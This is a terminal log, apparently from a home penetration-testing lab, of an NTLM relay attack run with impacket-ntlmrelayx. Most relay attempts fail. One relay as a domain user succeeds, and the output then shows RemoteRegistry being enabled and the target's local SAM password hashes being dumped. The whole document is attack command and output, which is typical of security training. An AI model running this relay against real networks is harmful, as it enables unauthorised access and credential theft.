 ┌──(kali㉿kali)-[~/temp]
└─$ sudo impacket-ntlmrelayx -tf targets.txt -smb2support
[sudo] password for kali:
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/ADMINISTRATOR@192.168.203.138 controlled, attacking target smb://192.168.203.138
[-] Authenticating against smb://192.168.203.138 as MARVEL/ADMINISTRATOR FAILED
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/ADMINISTRATOR@192.168.203.138 controlled, attacking target smb://192.168.203.138
[-] Authenticating against smb://192.168.203.138 as MARVEL/ADMINISTRATOR FAILED
[*] SMBD-Thread-7 (process_request_thread): Connection from MARVEL/ADMINISTRATOR@192.168.203.138 controlled, attacking target smb://192.168.203.138
[-] Authenticating against smb://192.168.203.138 as MARVEL/ADMINISTRATOR FAILED
[*] SMBD-Thread-8 (process_request_thread): Connection from MARVEL/ADMINISTRATOR@192.168.203.138 controlled, attacking target smb://192.168.203.138
[-] Authenticating against smb://192.168.203.138 as MARVEL/ADMINISTRATOR FAILED
[*] SMBD-Thread-9 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.203.137 controlled, attacking target smb://192.168.203.138
[*] Authenticating against smb://192.168.203.138 as MARVEL/FCASTLE SUCCEED
[*] SMBD-Thread-9 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.203.137 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xd3530c6036c77a5c39f5fd51d29f2745
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e019b5f8d673e2dcb2c1ea71958f12a6:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.203.138
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[*] SMBD-Thread-12 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.203.137 controlled, but there are no more targets left!